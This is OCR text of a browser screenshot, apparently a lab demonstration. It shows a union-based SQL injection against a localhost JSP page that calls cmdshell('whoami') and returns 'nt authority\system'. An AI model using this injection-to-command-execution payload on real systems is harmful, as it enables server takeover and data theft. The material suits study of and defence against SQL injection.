 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...ll(%27whoami%27))
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
2-3
nt authority\system --------------------------------------------